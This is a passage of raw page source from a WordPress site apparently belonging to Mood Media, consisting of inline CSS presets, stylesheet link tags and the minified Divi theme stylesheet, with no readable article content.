linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section 